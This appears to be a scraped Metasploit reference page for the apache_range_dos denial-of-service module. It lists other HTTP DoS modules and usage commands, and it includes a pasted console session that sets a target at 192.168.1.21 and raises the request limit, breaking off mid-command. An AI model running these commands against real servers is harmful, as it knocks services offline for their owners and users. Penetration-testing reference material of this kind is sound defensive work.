 auxiliary/dos/http/3com_superstack_switch
auxiliary/dos/http/apache_mod_isapi
auxiliary/dos/http/apache_tomcat_transfer_encoding
auxiliary/dos/http/dell_openmanage_post
auxiliary/dos/http/hashcollision_dos
auxiliary/dos/http/novell_file_reporter_heap_bof
auxiliary/dos/http/sonicwall_ssl_format
auxiliary/dos/http/webrick_regex
Get Metasploit for
Penetration Testing
FREE DOWNLOAD
Usage Information
$ msfconsole
msf > use auxiliary/dos/http/apache_range_dos
msf auxiliary(apache_range_dos) > set RHOST [TARGET
msf auxiliary(apache_range_dos) > run
Module Options
RHOST The target address
RLIMIT Number of requests to send (default: 50)
RPORT The target port (default: 80)
URI The request URI (default: /)
CHOST The local client address
CPORT The local client port
ConnectTimeout Maximum number of seconds to establish a TCP connection
root@topgallant-Satellite-R845: /opt/metasploit-framework
Global
======
No entries in data store.
Module: dos/http/apache_range_dos
=================================
Name Value
---- -----
ConnectTimeout 10
RHOST 192.168.1.21
RLIMIT 500
RPORT 80
SSL false
SSLVersion SSL3
TCP::max_send_size 0
TCP::send_delay 0
URI /
VERBOSE false
msf auxiliary(apache_range_dos) > set RLIMIT 1000
RLIMIT => 1000
msf auxiliary(apache_range_dos) > ru